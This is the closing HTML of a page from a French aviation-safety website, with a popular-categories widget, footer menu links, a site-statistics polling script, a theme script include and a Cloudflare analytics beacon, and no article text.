            <div class="td_block_wrap td_block_popular_categories tdi_12_8c6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_8c6" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains<span class="td-cat-no">53</span></a></li><li><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques<span class="td-cat-no">45</span></a></li><li><a href="http://www.securiteaerienne.com/category/cfit/">CFIT<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/meteo/">Météo<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance<span class="td-cat-no">16</span></a></li><li><a href="http://www.securiteaerienne.com/category/theorie/">Théorie<span class="td-cat-no">12</span></a></li><li><a href="http://www.securiteaerienne.com/category/actualite/">Actualité<span class="td-cat-no">12</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-pages-container"><ul id="menu-pages-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var P_PREFIX="wsm";
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"admin.php?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery(".site_stats_panel .wsmBoxUPDdataTIP").removeClass("wmcRedBack").hide();
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 69438c8b14b76
    -->

    <script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f80dd25118541fe84fe0d12bff06b45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>